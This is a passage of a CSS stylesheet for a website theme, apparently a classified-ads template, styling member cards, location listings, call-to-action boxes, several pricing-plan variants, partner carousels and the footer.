      .members-v4.members-v5 .member-content ul li span {
        border: 2px solid #b6d91a; }
        .members-v4.members-v5 .member-content ul li span svg path {
          fill: #b6d91a; }
    .members-v4.members-v5 .member-content h4 {
      color: #b6d91a; }
    .members-v4.members-v5 .member-content a.btn {
      margin-right: 10px;
      border-color: #b6d91a;
      color: #b6d91a; }
      .members-v4.members-v5 .member-content a.btn:hover {
        border-color: #b6d91a;
        color: #232323;
        background: #b6d91a; }

/* ==========================================================================
   locations
   ========================================================================== */
.locations .location-content .location {
  background: #f6f6f6;
  border-bottom: 1px solid #ff0000;
  padding: 0 0 0 70px;
  position: relative;
  margin-bottom: 40px; }
  .locations .location-content .location a {
    display: block;
    text-decoration: none; }
    .locations .location-content .location a .loc-head {
      font-size: 15px;
      margin: 0 0 2px 0;
      padding-top: 2px;
      text-transform: uppercase;
      display: block;
      font-family: 'Ubuntu', sans-serif;
      color: #232323;
      font-weight: bold; }
    .locations .location-content .location a span {
      color: #aaaaaa;
      font-size: 13px;
      margin-bottom: 3px;
      display: inline-block; }
  .locations .location-content .location .location-icon {
    width: 37px;
    padding: 15px 0 5px 0;
    background: #b6d91a;
    display: inline-block;
    position: absolute;
    left: 10px;
    top: -10px;
    text-align: center; }
    .locations .location-content .location .location-icon:before, .locations .location-content .location .location-icon:after {
      content: "";
      width: 0;
      height: 0;
      border-bottom: 11px solid currentcolor;
      border-right: 7px solid transparent;
      position: absolute;
      right: -7px;
      top: 0; }
    .locations .location-content .location .location-icon:after {
      border-bottom: 11px solid rgba(0, 0, 0, 0.15); }
    .locations .location-content .location .location-icon i {
      font-size: 20px;
      color: #fff; }
    .locations .location-content .location .location-icon img {
      width: 20px;
      height: auto; }
    .locations .location-content .location .location-icon .tip {
      width: 0;
      height: 0;
      border-left: 5px solid transparent;
      border-right: 5px solid transparent;
      border-top: 10px solid #b6d91a;
      position: absolute;
      left: 0;
      right: 0;
      margin: 0 auto;
      bottom: -9px; }
      .locations .location-content .location .location-icon .tip:after {
        content: '';
        height: 2px;
        width: 37px;
        background: #b6d91a;
        position: absolute;
        bottom: -13px;
        left: -18px; }
  .locations .location-content .location:hover {
    background: #232323;
    border-color: #232323; }
    .locations .location-content .location:hover a .loc-head {
      color: #fff; }
.locations .location-content-v2 .location {
  margin-bottom: 60px; }
  .locations .location-content-v2 .location .social-link {
    margin-bottom: 20px; }
  .locations .location-content-v2 .location .social-link path:nth-of-type(2) {
    fill: #232323; }
  .locations .location-content-v2 .location .social-link path:nth-of-type(3) {
    fill: #b6d91a; }
  .locations .location-content-v2 .location h5 {
    margin-bottom: 5px;
    margin-top: 0; }
    .locations .location-content-v2 .location h5 a {
      font-size: 14px;
      color: #232323;
      text-transform: uppercase; }
      .locations .location-content-v2 .location h5 a:hover {
        color: #b6d91a; }
  .locations .location-content-v2 .location p {
    font-size: 13px;
    color: #6c6c6c;
    margin-bottom: 20px; }
  .locations .location-content-v2 .location:hover {
    border-bottom-color: #b6d91a; }
.locations .location-content-v3 .location {
  display: table;
  width: 100%;
  margin-bottom: 48px; }
  .locations .location-content-v3 .location .location-content {
    display: table-cell;
    vertical-align: top; }
    .locations .location-content-v3 .location .location-content.loc-icon {
      width: 35px;
      height: 50px;
      padding-right: 10px !important; }
      .locations .location-content-v3 .location .location-content.loc-icon svg {
        width: 35px;
        height: 100%; }
        .locations .location-content-v3 .location .location-content.loc-icon svg path:nth-of-type(3) {
          fill: #b6d91a; }
      .locations .location-content-v3 .location .location-content.loc-icon img {
        width: 35px; }
    .locations .location-content-v3 .location .location-content h5 {
      margin: 0; }
      .locations .location-content-v3 .location .location-content h5 a {
        font-size: 18px;
        color: #232323;
        font-weight: 600; }
        .locations .location-content-v3 .location .location-content h5 a:hover {
          color: #b6d91a; }
    .locations .location-content-v3 .location .location-content p {
      margin-bottom: 10px;
      font-size: 13px;
      color: #6c6c6c; }
.locations .location-content-v5 ul li {
  padding: 0 3px;
  border-radius: 5px;
  width: 16.2%;
  margin-bottom: 8px;
  vertical-align: middle; }
  .locations .location-content-v5 ul li .location-content {
    padding: 25px;
    text-align: center;
    background: #fff; }
    .locations .location-content-v5 ul li .location-content .location-content-img {
      text-align: center;
      margin-bottom: 5px; }
      .locations .location-content-v5 ul li .location-content .location-content-img img {
        width: 35px; }
      .locations .location-content-v5 ul li .location-content .location-content-img svg {
        width: 40px;
        height: 100%; }
        .locations .location-content-v5 ul li .location-content .location-content-img svg path:nth-of-type(3) {
          fill: #b6d91a; }
    .locations .location-content-v5 ul li .location-content h5 {
      margin: 0; }
      .locations .location-content-v5 ul li .location-content h5 a {
        font-size: 16px;
        font-weight: 500;
        color: #232323; }
        .locations .location-content-v5 ul li .location-content h5 a:hover {
          color: #b6d91a; }
.locations .location-content-v6 figure.location {
  -webkit-border-radius: 10px;
  -moz-border-radius: 10px;
  border-radius: 10px;
  overflow: hidden;
  height: 300px;
  width: 100%;
  background: #f6f6f6;
  position: relative;
  margin-bottom: 30px; }
  .locations .location-content-v6 figure.location img {
    width: 100%;
    height: 100%;
    object-fit: cover;
    -o-object-fit: cover; }
  .locations .location-content-v6 figure.location figcaption {
    display: table;
    width: 100%;
    height: 70px;
    overflow: hidden;
    position: absolute;
    background: rgba(0, 0, 0, 0.5);
    bottom: 0;
    padding: 10px 22px; }
    .locations .location-content-v6 figure.location figcaption .location-caption {
      display: table-cell;
      vertical-align: middle; }
      .locations .location-content-v6 figure.location figcaption .location-caption span {
        display: inline-block;
        width: 60px;
        height: 60px;
        border-radius: 1000px;
        text-align: center;
        background: #b6d91a; }
        .locations .location-content-v6 figure.location figcaption .location-caption span i {
          font-size: 24px;
          line-height: 60px;
          color: #232323; }
      .locations .location-content-v6 figure.location figcaption .location-caption h4 {
        margin-top: 0;
        margin-bottom: 5px; }
        .locations .location-content-v6 figure.location figcaption .location-caption h4 a {
          font-size: 20px;
          color: #fff; }
      .locations .location-content-v6 figure.location figcaption .location-caption p {
        font-size: 13px;
        color: #fff;
        margin-bottom: 0; }
      .locations .location-content-v6 figure.location figcaption .location-caption > a {
        font-size: 16px;
        font-weight: 600;
        color: #b6d91a;
        position: absolute;
        left: 103px;
        bottom: -30px; }
        .locations .location-content-v6 figure.location figcaption .location-caption > a i {
          font-size: inherit;
          font-weight: inherit;
          color: inherit;
          margin-left: 10px; }
      .locations .location-content-v6 figure.location figcaption .location-caption:first-of-type {
        width: 60px;
        padding-right: 20px; }
  .locations .location-content-v6 figure.location:hover figcaption {
    height: 300px; }
    .locations .location-content-v6 figure.location:hover figcaption .location-caption {
      vertical-align: middle; }
      .locations .location-content-v6 figure.location:hover figcaption .location-caption > a {
        bottom: 80px; }
.locations .load-more {
  padding: 40px 0 0 0; }
.locations.locations-v5 {
  background: #f8f7f6; }
.locations-v6 .section-heading-v6 h3.text-capitalize, .blog-post-section .section-heading-v6 h3.text-capitalize, .advertisement-v6 .section-heading-v6 h3.text-capitalize, .classiera-premium-ads-v6 .section-heading-v6 h3.text-capitalize{	
	line-height: 36px;
	font-weight: 700;	
	font-size: 36px;
}
/* ==========================================================================
   call to action
   ========================================================================== */
.call-to-action {
  padding: 70px 0;
  background: url("../images/home-v5-bg.png") repeat;
  background-size: cover; }
  .call-to-action .call-to-action-box {
    background: #fff;
    padding: 30px;
    border-radius: 5px;
    margin-bottom: 10px; }
    .call-to-action .call-to-action-box .action-box-heading {
      display: table;
      margin-bottom: 25px;
      padding-bottom: 20px;
      border-bottom: 1px solid #ff0000;
      width: 100%; }
      .call-to-action .call-to-action-box .action-box-heading .heading-content {
        display: table-cell;
        vertical-align: middle; }
        .call-to-action .call-to-action-box .action-box-heading .heading-content:first-of-type {
          width: 40px;
          padding-right: 20px; }
        .call-to-action .call-to-action-box .action-box-heading .heading-content img {
          width: 40px; }
        .call-to-action .call-to-action-box .action-box-heading .heading-content i {
          height: 40px;
          width: 40px;
          background: #232323;
          color: #fff;
          font-size: 24px;
          line-height: 40px;
          text-align: center;
          border-radius: 3px; }
        .call-to-action .call-to-action-box .action-box-heading .heading-content h3 {
          font-weight: normal;
          margin: 0; }
    .call-to-action .call-to-action-box .action-box-content p {
      padding-right: 35px;
      margin-bottom: 20px; }

/* ==========================================================================
   pricing Plans
   ========================================================================== */
.pricing-plan-bg .section-heading-v1 h1, .pricing-plan-bg .section-heading-v5 h1 {
  color: #fff; }
.pricing-plan-bg .section-heading-v1 h3, .pricing-plan-bg .section-heading-v5 h3 {
  color: #fff; }
.pricing-plan-bg .section-heading-v1 p, .pricing-plan-bg .section-heading-v5 p {
  color: #d7d7d7; }

.pricing-plan .pricing-plan-content {
  margin-bottom: 100px; }
  .pricing-plan .pricing-plan-content .price-plan:nth-of-type(2) .pricing-plan-price {
    opacity: 0.85; }
  .pricing-plan .pricing-plan-content .price-plan:nth-of-type(3) .pricing-plan-price {
    opacity: 0.75; }
  .pricing-plan .pricing-plan-content .price-plan:nth-of-type(4) .pricing-plan-price {
    opacity: 0.65; }
  .pricing-plan .pricing-plan-content .pricing-plan-box {
    background: #fff;
    padding: 24px 0 29px 0;
    text-align: center;
    border-right-color: #f0f0f0;
    border-left: none; }
    .pricing-plan .pricing-plan-content .pricing-plan-box:first-of-type {
      border-left: 1px solid #ff0000; }
    .pricing-plan .pricing-plan-content .pricing-plan-box .pricing-plan-heading {
      margin-bottom: 24px; }
      .pricing-plan .pricing-plan-content .pricing-plan-box .pricing-plan-heading h4 {
        font-size: 20px;
        margin: 0; }
      .pricing-plan .pricing-plan-content .pricing-plan-box .pricing-plan-heading p {
        color: #aaaaaa; }
    .pricing-plan .pricing-plan-content .pricing-plan-box .pricing-plan-price {
      background: #b6d91a;
      padding: 10px 0;
      margin-bottom: 30px; }
      .pricing-plan .pricing-plan-content .pricing-plan-box .pricing-plan-price h1 {
        color: #fff;
        margin: 0; }
        .pricing-plan .pricing-plan-content .pricing-plan-box .pricing-plan-price h1 span {
          font-size: 20px; }
    .pricing-plan .pricing-plan-content .pricing-plan-box .pricing-plan-text ul {
      list-style: none;
      margin-bottom: 40px; }
      .pricing-plan .pricing-plan-content .pricing-plan-box .pricing-plan-text ul li {
        font-size: 14px;
        color: #6c6c6c;
        margin-bottom: 15px; }
    .pricing-plan .pricing-plan-content .pricing-plan-box.popular {
      border: none;
      box-shadow: 0px 0px 20px 1px rgba(0, 0, 0, 0.15);
      -webkit-box-shadow: 0px 0px 20px 1px rgba(0, 0, 0, 0.15);
      padding-bottom: 45px;
      padding-top: 40px;
      position: relative;
      top: -15px;
      z-index: 2; }
      .pricing-plan .pricing-plan-content .pricing-plan-box.popular .featured-tag .featured {
        border-bottom: 30px solid #03b0f4;
        border-left: 30px solid transparent;
        border-right: 31px solid transparent;
        content: "";
        height: 0;
        position: absolute;
        right: -39px;
        text-align: center;
        top: 12px;
        transform: rotate(45deg);
        width: 130px;
        z-index: 2;
        -webkit-box-shadow: 0 4px 0px -1px rgba(0, 0, 0, 0.2);
        -moz-box-shadow: 0 4px 0px -1px rgba(0, 0, 0, 0.2);
        box-shadow: 0 4px 0px -1px rgba(0, 0, 0, 0.2); }
        .pricing-plan .pricing-plan-content .pricing-plan-box.popular .featured-tag .featured p {
          color: #fff;
          font-weight: bold;
          font-size: 16px;
          font-family: 'Lato', sans-serif;
          line-height: 2; }
      .pricing-plan .pricing-plan-content .pricing-plan-box.popular .featured-tag .left-corner {
        background: #017fb1 none repeat scroll 0 0;
        display: inline-block;
        height: 8px;
        position: absolute;
        right: 71px;
        top: -8px;
        width: 12px;
        z-index: 1; }
      .pricing-plan .pricing-plan-content .pricing-plan-box.popular .featured-tag .right-corner {
        background: #017fb1 none repeat scroll 0 0;
        display: inline-block;
        height: 12px;
        position: absolute;
        right: -9px;
        top: 72px;
        width: 9px;
        z-index: 1; }

.pricing-plan-v2 .pricing-plan-content .pricing-plan-box {
  border-radius: 10px;
  background: #fff;
  padding-bottom: 40px; }
  .pricing-plan-v2 .pricing-plan-content .pricing-plan-box .pricing-plan-price {
    background: #232323;
    padding: 31px 0;
    border-top-left-radius: 10px;
    border-top-right-radius: 10px; }
    .pricing-plan-v2 .pricing-plan-content .pricing-plan-box .pricing-plan-price h1 {
      color: #fff;
      margin: 0; }
      .pricing-plan-v2 .pricing-plan-content .pricing-plan-box .pricing-plan-price h1 span {
        font-size: 20px; }
  .pricing-plan-v2 .pricing-plan-content .pricing-plan-box .pricing-plan-heading {
    background: #22272e;
    position: relative; }
    .pricing-plan-v2 .pricing-plan-content .pricing-plan-box .pricing-plan-heading:after {
      content: '';
      width: 0;
      height: 0;
      border-left: 8px solid transparent;
      border-right: 8px solid transparent;
      border-top: 10px solid #22272e;
      position: absolute;
      right: 0;
      left: 0;
      margin: 0 auto;
      bottom: -10px; }
    .pricing-plan-v2 .pricing-plan-content .pricing-plan-box .pricing-plan-heading h4 {
      text-transform: uppercase;
      color: #fff;
      font-size: 20px;
      margin-bottom: 0; }
    .pricing-plan-v2 .pricing-plan-content .pricing-plan-box .pricing-plan-heading p {
      color: #84878d;
      padding-bottom: 10px; }
  .pricing-plan-v2 .pricing-plan-content .pricing-plan-box .pricing-plan-text {
    padding: 50px 35px 40px 35px; }
    .pricing-plan-v2 .pricing-plan-content .pricing-plan-box .pricing-plan-text ul {
      list-style: none; }
      .pricing-plan-v2 .pricing-plan-content .pricing-plan-box .pricing-plan-text ul li {
        border-bottom: 1px solid #ff0000;
        padding-bottom: 15px;
        margin-bottom: 10px;
        font-size: 14px;
        color: #6c6c6c; }
        .pricing-plan-v2 .pricing-plan-content .pricing-plan-box .pricing-plan-text ul li:last-of-type {
          border-bottom: none; }
  .pricing-plan-v2 .pricing-plan-content .pricing-plan-box.popular {
    transform: scale(1, 1.1);
    box-shadow: 0 5px 7px 1px rgba(0, 0, 0, 0.3);
    position: relative;
    overflow: hidden; }
    .pricing-plan-v2 .pricing-plan-content .pricing-plan-box.popular .pricing-plan-price {
      background: #b6d91a; }
    .pricing-plan-v2 .pricing-plan-content .pricing-plan-box.popular .pricing-plan-heading {
      background: rgba(182, 217, 26, 0.75); }
      .pricing-plan-v2 .pricing-plan-content .pricing-plan-box.popular .pricing-plan-heading:after {
        border-left: 8px solid transparent;
        border-right: 8px solid transparent;
        border-top: 10px solid rgba(182, 217, 26, 0.75); }

.pricing-plan-v3 .pricing-plan-content .pricing-plan-box {
  background: white;
  border-radius: 5px; }
  .pricing-plan-v3 .pricing-plan-content .pricing-plan-box .pricing-plan-heading h4 {
    margin-top: 0;
    margin-bottom: 25px; }
    .pricing-plan-v3 .pricing-plan-content .pricing-plan-box .pricing-plan-heading h4 span {
      display: inline-block;
      background: #b6d91a;
      color: #fff;
      padding: 0 25px;
      height: 30px;
      line-height: 30px;
      border-bottom-left-radius: 5px;
      border-bottom-right-radius: 5px; }
  .pricing-plan-v3 .pricing-plan-content .pricing-plan-box .pricing-plan-price {
    border-bottom: 1px solid #ff0000;
    margin-bottom: 40px; }
    .pricing-plan-v3 .pricing-plan-content .pricing-plan-box .pricing-plan-price h1 {
      font-size: 40px;
      margin-top: 0;
      margin-bottom: 25px; }
      .pricing-plan-v3 .pricing-plan-content .pricing-plan-box .pricing-plan-price h1 span {
        font-size: 20px;
        color: #aaaaaa; }
    .pricing-plan-v3 .pricing-plan-content .pricing-plan-box .pricing-plan-price p {
      margin-bottom: 20px;
      text-transform: capitalize;
      font-size: 13px;
      color: #6c6c6c; }
  .pricing-plan-v3 .pricing-plan-content .pricing-plan-box .pricing-plan-text {
    margin-bottom: 40px;
    position: relative; }
    .pricing-plan-v3 .pricing-plan-content .pricing-plan-box .pricing-plan-text h4 {
      position: absolute;
      left: 0;
      top: -40px;
      margin: 0; }
      .pricing-plan-v3 .pricing-plan-content .pricing-plan-box .pricing-plan-text h4 span {
        display: inline-block;
        background: #66a7bb;
        color: #fff;
        font-size: 16px;
        height: 30px;
        line-height: 30px;
        padding: 0 20px;
        border-bottom-left-radius: 5px;
        border-bottom-right-radius: 5px; }
    .pricing-plan-v3 .pricing-plan-content .pricing-plan-box .pricing-plan-text ul {
      list-style: none; }
      .pricing-plan-v3 .pricing-plan-content .pricing-plan-box .pricing-plan-text ul li {
        color: #6c6c6c;
        font-size: 14px;
        margin-bottom: 15px; }
        .pricing-plan-v3 .pricing-plan-content .pricing-plan-box .pricing-plan-text ul li:last-of-type {
          margin-bottom: 0; }
  .pricing-plan-v3 .pricing-plan-content .pricing-plan-box .pricing-plan-button {
    padding-bottom: 40px; }
  .pricing-plan-v3 .pricing-plan-content .pricing-plan-box.popular {
    transform: scale(1, 1.1); }

.pricing-plan-v4 .pricing-plan-content .pricing-plan-box {
  background: #32373c;
  padding-bottom: 40px;
  border-radius: 5px; }
  .pricing-plan-v4 .pricing-plan-content .pricing-plan-box .separator {
    height: 3px;
    display: inline-block;
    width: 30px;
    background: #fff; }
  .pricing-plan-v4 .pricing-plan-content .pricing-plan-box .pricing-plan-heading {
    padding-top: 40px;
    padding-bottom: 20px; }
    .pricing-plan-v4 .pricing-plan-content .pricing-plan-box .pricing-plan-heading .price-title {
      color: #b6d91a;
      font-weight: bold;
      padding-bottom: 10px;
      margin: 0;
      font-size: 14px; }
    .pricing-plan-v4 .pricing-plan-content .pricing-plan-box .pricing-plan-heading h1 {
      padding: 10px 0;
      margin: 0; }
      .pricing-plan-v4 .pricing-plan-content .pricing-plan-box .pricing-plan-heading h1 span {
        color: #fff; }
  .pricing-plan-v4 .pricing-plan-content .pricing-plan-box .pricing-plan-text-head {
    padding: 15px 22px;
    background: #25292d; }
    .pricing-plan-v4 .pricing-plan-content .pricing-plan-box .pricing-plan-text-head p {
      color: #aaaaaa;
      margin: 0;
      line-height: 1.5;
      font-size: 13px; }
  .pricing-plan-v4 .pricing-plan-content .pricing-plan-box .pricing-plan-text {
    padding-top: 30px; }
    .pricing-plan-v4 .pricing-plan-content .pricing-plan-box .pricing-plan-text ul {
      list-style: none; }
      .pricing-plan-v4 .pricing-plan-content .pricing-plan-box .pricing-plan-text ul li {
        color: #aaaaaa;
        margin-bottom: 15px;
        font-size: 14px; }
        .pricing-plan-v4 .pricing-plan-content .pricing-plan-box .pricing-plan-text ul li:last-of-type {
          margin-bottom: 30px; }
  .pricing-plan-v4 .pricing-plan-content .pricing-plan-box .btn {
    text-transform: capitalize; }
  .pricing-plan-v4 .pricing-plan-content .pricing-plan-box.popular {
    background: #b6d91a;
    position: relative;
    top: -30px;
    box-shadow: 0 5px 7px 1px rgba(0, 0, 0, 0.3);
    padding-bottom: 60px; }
    .pricing-plan-v4 .pricing-plan-content .pricing-plan-box.popular p.popular-text {
      background: #32373c;
      padding: 10px 0;
      border-top-left-radius: 5px;
      border-top-right-radius: 5px;
      margin: 0;
      color: #fff;
      font-weight: 600; }
    .pricing-plan-v4 .pricing-plan-content .pricing-plan-box.popular .separator {
      background: #32373c; }
    .pricing-plan-v4 .pricing-plan-content .pricing-plan-box.popular .pricing-plan-heading {
      background: #b6d91a;
      padding-top: 30px; }
    .pricing-plan-v4 .pricing-plan-content .pricing-plan-box.popular .price-title {
      color: #32373c !important; }
    .pricing-plan-v4 .pricing-plan-content .pricing-plan-box.popular h1 span {
      color: #32373c; }
    .pricing-plan-v4 .pricing-plan-content .pricing-plan-box.popular ul {
      list-style: none; }
      .pricing-plan-v4 .pricing-plan-content .pricing-plan-box.popular ul li {
        color: #232323; }

.pricing-plan-v5.pricing-plan-bg {
  background-size: cover !important; }
.pricing-plan-v5 .pricing-plan-content .pricing-plan-box {
  background: #fff;
  border-radius: 5px;
  overflow: hidden; }
  .pricing-plan-v5 .pricing-plan-content .pricing-plan-box .pricing-plan-heading {
    background: #232323;
    padding: 22px 20px 23px 20px;
    display: table;
    width: 100%; }
    .pricing-plan-v5 .pricing-plan-content .pricing-plan-box .pricing-plan-heading .pricing-plan-heading-content {
      display: table-cell;
      vertical-align: middle; }
      .pricing-plan-v5 .pricing-plan-content .pricing-plan-box .pricing-plan-heading .pricing-plan-heading-content h3 {
        margin-top: 0;
        margin-bottom: 9px;
        color: #fff;
        text-transform: capitalize; }
      .pricing-plan-v5 .pricing-plan-content .pricing-plan-box .pricing-plan-heading .pricing-plan-heading-content span {
        font-size: 12px;
        color: #aaaaaa; }
      .pricing-plan-v5 .pricing-plan-content .pricing-plan-box .pricing-plan-heading .pricing-plan-heading-content h1 {
        margin: 0;
        color: #fff;
        font-weight: normal; }
        .pricing-plan-v5 .pricing-plan-content .pricing-plan-box .pricing-plan-heading .pricing-plan-heading-content h1 span {
          font-size: 18px;
          color: inherit; }
  .pricing-plan-v5 .pricing-plan-content .pricing-plan-box .pricing-plan-text {
    padding: 30px;
    padding-bottom: 0; }
    .pricing-plan-v5 .pricing-plan-content .pricing-plan-box .pricing-plan-text ul {
      padding-left: 2.14285714em;
      margin-left: 0; }
      .pricing-plan-v5 .pricing-plan-content .pricing-plan-box .pricing-plan-text ul li {
        font-size: 14px;
        color: #6c6c6c;
        margin-bottom: 12px; }
        .pricing-plan-v5 .pricing-plan-content .pricing-plan-box .pricing-plan-text ul li i {
          color: #b6d91a; }
  .pricing-plan-v5 .pricing-plan-content .pricing-plan-box .pricing-plan-button {
    padding: 10px 30px 30px 30px; }
    .pricing-plan-v5 .pricing-plan-content .pricing-plan-box .pricing-plan-button h3 {
      margin-top: 0;
      margin-bottom: 15px;
      font-weight: normal; }
      .pricing-plan-v5 .pricing-plan-content .pricing-plan-box .pricing-plan-button h3 span {
        color: #6c6c6c;
        font-size: 14px; }
      .pricing-plan-v5 .pricing-plan-content .pricing-plan-box .pricing-plan-button h3 small {
        color: #232323;
        font-size: 18px; }
  .pricing-plan-v5 .pricing-plan-content .pricing-plan-box.popular {
    background: #354048; }
    .pricing-plan-v5 .pricing-plan-content .pricing-plan-box.popular .pricing-plan-text ul li {
      color: #aaaaaa; }
    .pricing-plan-v5 .pricing-plan-content .pricing-plan-box.popular .pricing-plan-button {
      padding: 10px 30px 30px 30px; }
      .pricing-plan-v5 .pricing-plan-content .pricing-plan-box.popular .pricing-plan-button h3 {
        color: #b6d91a; }
        .pricing-plan-v5 .pricing-plan-content .pricing-plan-box.popular .pricing-plan-button h3 span {
          color: inherit; }
        .pricing-plan-v5 .pricing-plan-content .pricing-plan-box.popular .pricing-plan-button h3 small {
          color: inherit; }

.pricing-plan-v6 {
  background: #232323; }
  .pricing-plan-v6 .section-heading-v6 {
    color: #fff; }
    .pricing-plan-v6 .section-heading-v6 h3 {
      color: #fff; }
    .pricing-plan-v6 .section-heading-v6 p {
      color: #fff; }
  .pricing-plan-v6 .pricing-plan-content .pricing-plan-box {
    background: #fff;
    border-radius: 10px; }
    .pricing-plan-v6 .pricing-plan-content .pricing-plan-box .pricing-plan-heading {
      text-align: center;
      padding-top: 36px;
      padding-bottom: 30px;
      border-bottom: 1px solid #ff0000; }
      .pricing-plan-v6 .pricing-plan-content .pricing-plan-box .pricing-plan-heading h2 {
        margin-top: 0;
        margin-bottom: 10px; }
    .pricing-plan-v6 .pricing-plan-content .pricing-plan-box .pricing-plan-text {
      padding: 30px 0; }
      .pricing-plan-v6 .pricing-plan-content .pricing-plan-box .pricing-plan-text ul li {
        margin-bottom: 15px;
        line-height: 15px; }
    .pricing-plan-v6 .pricing-plan-content .pricing-plan-box .pricing-plan-button {
      padding-top: 20px;
      padding-bottom: 30px; }
      .pricing-plan-v6 .pricing-plan-content .pricing-plan-box .pricing-plan-button h4 {
        color: #232323;
        margin-top: 0;
        margin-bottom: 15px;
        font-weight: normal; }
        .pricing-plan-v6 .pricing-plan-content .pricing-plan-box .pricing-plan-button h4 small {
          font-size: 16px;
          color: inherit; }
      .pricing-plan-v6 .pricing-plan-content .pricing-plan-box .pricing-plan-button .btn {
        background: #232323;
        color: #b6d91a; }
        .pricing-plan-v6 .pricing-plan-content .pricing-plan-box .pricing-plan-button .btn:hover, .pricing-plan-v6 .pricing-plan-content .pricing-plan-box .pricing-plan-button .btn:focus {
          background: #b6d91a;
          color: #232323;
          border-color: #b6d91a; }
    .pricing-plan-v6 .pricing-plan-content .pricing-plan-box.popular {
      background: #b6d91a;
      position: relative;
      top: -20px; }
      .pricing-plan-v6 .pricing-plan-content .pricing-plan-box.popular .pricing-plan-heading {
        border-color: #232323;
        padding: 43px 0; }
      .pricing-plan-v6 .pricing-plan-content .pricing-plan-box.popular .pricing-plan-text {
        border-color: #232323; }
      .pricing-plan-v6 .pricing-plan-content .pricing-plan-box.popular .pricing-plan-button {
        padding-top: 30px;
        padding-bottom: 40px; }
        .pricing-plan-v6 .pricing-plan-content .pricing-plan-box.popular .pricing-plan-button .btn:hover {
          background: #232323;
          color: #b6d91a;
          border-color: #232323; }
  .pricing-plan-v6.pricing-plan-v7 {
    background: #b6d91a; }
    .pricing-plan-v6.pricing-plan-v7 .pricing-plan-box.popular {
      background: #232323; }
      .pricing-plan-v6.pricing-plan-v7 .pricing-plan-box.popular .pricing-plan-heading {
        border-color: #b6d91a;
        padding: 43px 0; }
        .pricing-plan-v6.pricing-plan-v7 .pricing-plan-box.popular .pricing-plan-heading h2 {
          color: #b6d91a; }
        .pricing-plan-v6.pricing-plan-v7 .pricing-plan-box.popular .pricing-plan-heading span {
          color: #aaa; }
      .pricing-plan-v6.pricing-plan-v7 .pricing-plan-box.popular .pricing-plan-text {
        border-color: #b6d91a; }
        .pricing-plan-v6.pricing-plan-v7 .pricing-plan-box.popular .pricing-plan-text ul li {
          color: #aaa; }
      .pricing-plan-v6.pricing-plan-v7 .pricing-plan-box.popular .pricing-plan-button {
        padding-top: 30px;
        padding-bottom: 40px; }
        .pricing-plan-v6.pricing-plan-v7 .pricing-plan-box.popular .pricing-plan-button .btn {
          background: #b6d91a;
          color: #232323;
          border-color: #b6d91a; }
          .pricing-plan-v6.pricing-plan-v7 .pricing-plan-box.popular .pricing-plan-button .btn:hover {
            background: #b6d91a;
            color: #232323;
            border-color: #b6d91a; }

/* ==========================================================================
   partners
   ========================================================================== */
.partners {
  position: relative;
  padding: 100px 0; }
  .partners .partner-img {
    text-align: center;
    white-space: nowrap; }
    .partners .partner-img img {
      vertical-align: middle;
      max-width: 120px !important;
      display: inline !important; }

.partners-v2 {
  position: relative; }
  .partners-v2 .partners-v2-border {
    border-right: 1px solid #ff0000; }
  .partners-v2 .partner-img {
    text-align: center;
    white-space: nowrap;
    padding: 35px 0; }
    .partners-v2 .partner-img img {
      vertical-align: middle;
      max-height: 122px !important;
      max-width: 100% !important; }
.partners-v3{
	padding:40px 0;
}
.partners-v3 .partner-img {
  text-align: center;
  white-space: nowrap; }
  .partners-v3 .partner-img img {
    vertical-align: middle;
    max-width: 120px !important;
    display: inline !important;
    -webkit-filter: grayscale(100%);
    /* Safari 6.0 - 9.0 */
    filter: grayscale(100%); }
  .partners-v3 .partner-img:hover img {
    -webkit-filter: grayscale(0);
    /* Safari 6.0 - 9.0 */
    filter: grayscale(0); }
.partners-v3 .partner-carousel-v3 {
  margin-bottom: 80px; }
  .partners-v3 .partner-carousel-v3 .owl-dots {
    position: absolute;
    bottom: -107px;
    left: 50%; }
    .partners-v3 .partner-carousel-v3 .owl-dots .owl-dot span {
      border-radius: 0;
      background: #ff0000; }
    .partners-v3 .partner-carousel-v3 .owl-dots .owl-dot.active span, .partners-v3 .partner-carousel-v3 .owl-dots .owl-dot:hover span {
      background: #232323; }
  .partners-v3 .partner-carousel-v3.partner-carousel-v4 {
    margin-bottom: 60px;
    }
    .partners-v3 .partner-carousel-v3.partner-carousel-v4 .owl-dots {
      bottom: -40px; }
.partners-v3 .navText .prev {
  margin-right: 10px; }
.partners-v3 .navText .next {
  margin-left: 10px; }
.partners-v3 .navText a {
  width: 26px;
  height: 26px;
  line-height: 26px;
  padding: 0;
  text-align: center;
  border: 1px solid #ff0000;
  border-radius: 2px; }
  .partners-v3 .navText a i {
    padding: 0;
    font-size: 14px;
    color: #232323; }
  .partners-v3 .navText a:hover i {
    color: #fff; }
.partners-v3 .navText span {
  text-transform: uppercase;
  font-size: 12px;
  color: #232323;
  font-weight: bold; }
  .partners-v3 .navText span:first-of-type {
    margin-right: 60px; }
  .partners-v3 .navText span:last-of-type {
    margin-left: 60px; }

/* ==========================================================================
   footer
   ========================================================================== */
footer {
  background-blend-mode: multiply; }
  footer .widget-box .widget-title {
    margin-bottom: 30px; }
    footer .widget-box .widget-title h4 {
      color: #fff;
      text-transform: uppercase;
      padding-bottom: 20px;
      border-bottom: 1px solid #ff0000; }
      footer .widget-box .widget-title h4 > i {
        display: none; }
    footer .widget-box .widget-title img {
      margin-top: 15px; }
  footer .widget-box .textwidget {
    font-size: 14px;
    color: #8e8e8e;
    line-height: 1.7;
    margin-bottom: 50px; }
  footer .widget-box .social-network h6 {
    text-transform: uppercase;
    color: #fff;
    font-size: 14px;
    margin-bottom: 20px; }
  footer .widget-box .social-network .footer-social {
    background: #444;
    margin-right: 5px; }
  footer .widget-box .widget-content .footer-pr-widget-v1 {
    padding-bottom: 20px;
    margin-bottom: 20px;
    border-bottom: 3px dashed #aaaaaa; }
    footer .widget-box .widget-content .footer-pr-widget-v1:last-of-type {
      border: none; }
    footer .widget-box .widget-content .footer-pr-widget-v1 .media-img {
      display: inline-block;
      width: 120px;
      height: 110px;
      position: relative; }
      footer .widget-box .widget-content .footer-pr-widget-v1 .media-img img {
        width: 100%;
        height: 100%;
        object-fit: cover;
        -o-object-fit: cover; }
    footer .widget-box .widget-content .footer-pr-widget-v1 .media-body {
      padding-left: 5px; }
      footer .widget-box .widget-content .footer-pr-widget-v1 .media-body span.price {
        display: inline-block;
        padding: 5px 10px;
        color: #fff;
        background: #444;
        font-weight: bold;
        font-size: 12px;
        margin-bottom: 10px; }
      footer .widget-box .widget-content .footer-pr-widget-v1 .media-body h4 {
        color: #8e8e8e;
        text-transform: uppercase;
        margin-bottom: 5px;
